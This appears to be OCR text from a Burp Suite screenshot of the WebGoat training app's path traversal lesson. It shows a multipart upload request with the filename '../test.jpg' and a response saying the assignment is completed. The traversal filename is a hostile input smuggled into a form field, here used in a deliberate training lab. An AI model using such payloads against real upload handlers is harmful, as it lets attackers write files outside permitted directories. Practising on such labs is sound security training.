 1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------369349345420906241782256169814
9 Content-Length: 302194
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
13 Cookie: JSESSIONID=r3tgMLRHW-ITg0GEVbv8COgFyaphG8AV8v8PFhsl
14
15 -----------------------------369349345420906241782256169814
16 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="../test.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFÿÛC !"$"$ÿÛCÿÀ
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Tue, 19 Dec 2023 09:21:20 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":"Congratulations. You have successfully completed the assignment.",
9 "output":null,
10 "assignment":"ProfileUploadRemoveUserInput",
11 "attemptWasMade":true
12 }